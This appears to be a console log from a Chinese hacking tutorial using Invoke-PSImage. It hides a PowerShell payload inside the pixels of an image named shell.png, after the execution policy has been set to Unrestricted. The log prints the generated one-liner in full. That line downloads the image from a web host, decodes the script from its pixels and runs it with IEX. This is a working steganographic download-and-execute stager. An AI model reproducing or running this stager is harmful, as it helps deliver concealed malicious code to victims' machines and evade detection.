 PS C:\Users\LiuSir\Desktop\Invoke-PSImage> Set-ExecutionPolicy Unrestricted -Scope CurrentUser
PS C:\Users\LiuSir\Desktop\Invoke-PSImage> Import-Module .\Invoke-PSimage.ps1
PS C:\Users\LiuSir\Desktop\Invoke-PSImage> Invoke-PSImage -Script .\payload.ps1 -Image .\origin.jpg -Out .\shell.png -Web
sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://example.com/shel
l.png"));$o=a Byte[] 5120;(0..1)|%{foreach($x in(0..2559)){$p=$g.GetPixel($x,$_);$o[$_*2560+$x]=([math]::Floor(($p.B-band1
5)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..3550]))
PS C:\Users\LiuSir\Desktop\Invoke-PSImage> dir
目录: C:\Users\LiuSir\Desktop\Invoke-PSImage
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2021/9/21 13:36 10048 Invoke-PSImage.ps1
-a---- 2021/4/14 16:44 453727 origin.jpg
-a---- 2021/9/21 16:01 3551 payload.ps1
-a---- 2021/9/21 16:24 11032543 shell.png
HACK学习呀
PS C:\Users\LiuSir\Desktop\Invoke-PSImage>